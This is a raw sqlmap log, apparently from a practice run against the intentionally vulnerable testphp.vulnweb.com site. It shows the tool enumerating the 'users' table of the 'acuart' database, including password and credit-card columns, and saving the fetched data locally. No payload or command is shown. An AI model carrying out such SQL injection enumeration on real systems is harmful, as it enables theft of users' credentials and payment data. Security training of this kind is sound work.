 [00:10:16] [INFO] used SQL query returns 8 entries
[00:10:16] [INFO] resumed: uname
[00:10:16] [INFO] resumed: varchar(100)
[00:10:16] [INFO] resumed: pass
[00:10:16] [INFO] resumed: varchar(100)
[00:10:16] [INFO] resumed: cc
[00:10:16] [INFO] resumed: varchar(100)
[00:10:16] [INFO] resumed: address
[00:10:16] [INFO] resumed: mediumtext
[00:10:16] [INFO] resumed: email
[00:10:16] [INFO] resumed: varchar(100)
[00:10:16] [INFO] resumed: name
[00:10:16] [INFO] resumed: varchar(100)
[00:10:16] [INFO] resumed: phone
[00:10:16] [INFO] resumed: varchar(100)
[00:10:16] [INFO] resumed: cart
[00:10:16] [INFO] resumed: varchar(100)
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[00:10:16] [INFO] fetched data logged to text files under '/home/linux/.sqlmap/output/testphp.vulnweb.com'